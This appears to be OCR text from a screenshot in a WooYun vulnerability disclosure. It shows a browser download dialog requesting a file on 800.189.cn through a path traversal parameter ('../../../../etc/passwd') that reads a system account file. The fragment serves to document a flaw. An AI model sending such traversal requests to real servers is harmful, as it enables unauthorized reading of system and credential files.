 ://800.189.cn/file/download.do?file=../../../../../../../etc/passwd
网址大全 游戏中心 Links Hao123 聊斋新编
WooYun.o (19封未读) 189.cn inu http://118. WooYun.o 搜索结果 | WooYun.o
新建下载任务
网址： http://800.189.cn/file/download.do?file=../../../../../../../etc/p
名称： download (2).do 2 KB
下载到： C:\Users\Administrator\Desktop 剩17.1 GB 浏览
离线下载到云盘
直接打开 下载 取消
www.wooyun.org